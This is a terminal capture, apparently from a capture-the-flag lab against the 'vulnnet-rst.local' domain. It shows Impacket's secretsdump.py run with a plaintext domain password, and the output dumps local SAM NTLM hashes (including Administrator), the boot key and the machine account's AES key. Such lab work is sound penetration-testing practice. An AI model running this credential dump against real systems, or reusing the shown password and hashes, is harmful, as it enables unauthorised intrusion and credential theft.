 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py vulnnet-rst.local/a-whitehat:bNdKVkjv3RR9ht@10.10.33.13
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xf10a2788aef5f622149a41b2c745f49a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c2597747aa5e43022a3a3049a3c3b09d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
VULNNET-RST\WIN-2BO8M1OE1M1$:aes256-cts-hmac-sha1-96:2d53ce3188fc5bf8151b0af82cd418d8864792557b5461b88f9efefee3df6796